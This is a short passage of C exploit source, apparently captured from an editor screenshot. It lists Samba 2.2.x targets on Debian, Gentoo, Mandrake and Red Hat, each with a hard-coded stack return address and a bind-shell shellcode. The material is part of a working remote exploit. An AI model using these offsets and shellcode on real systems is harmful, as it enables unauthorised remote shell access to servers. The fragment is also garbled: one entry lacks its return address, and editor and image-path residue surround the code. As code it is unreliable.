 struct {^M
char *type;^M
unsigned long ret;^M
char *shellcode;^M
int os_type;    /* 0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD non-exec ^M
stack */^M
^M
} targets[] = {^M
{ "samba-2.2.x - Debian 3.0          ", 0xbffffea2, linux_bindcode,^M
0 },^M
{ "samba-2.2.x - Gentoo 1.4.x        ", 0xbfffe890, linux_bindcode,^M
0 },^M
{ "samba-2.2.x - Mandrake 8.x        ", linux_bindcode,^M
0 },^M
{ "samba-2.2.x - Mandrake 9.0        ", 0xbfffe638, linux_bindcode,^M
0 },^M
{ "samba-2.2.x - Redhat 9.0          ", 0xbffff7cc, linux_bindcode,^M
0 },^M
{ "samba-2.2.x - Redhat 8.0          ", 0xbffff2f0, linux_bindcode, ^M
0 },^M
{ "samba-2.2.x - Redhat 7.x          ", 0xbffff310, linux_bindcode, ^M
0 },^M
{ "samba-2.2.x - Redhat 6.x          ", 0xbffff2f0, linux_bindcode, ^M
0 },^M
<< back |
145,1 11%